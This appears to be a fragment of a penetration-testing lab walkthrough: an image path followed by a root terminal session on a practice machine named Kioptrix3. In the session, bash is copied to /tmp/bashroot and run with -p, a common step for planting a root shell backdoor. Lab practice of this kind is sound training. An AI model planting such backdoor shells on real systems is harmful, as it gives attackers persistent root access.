 root@Kioptrix3:~# cp /bin/bash /tmp/bashroot
root@Kioptrix3:~# ls -la /tmp/bashroot
-rwxr-xr-x 1 root root 702160 2026-05-17 15:13 /tmp/bashroot
root@Kioptrix3:~# /tmp/bashroot -p
root@Kioptrix3:~# whoami
root
root@Kioptrix3:~#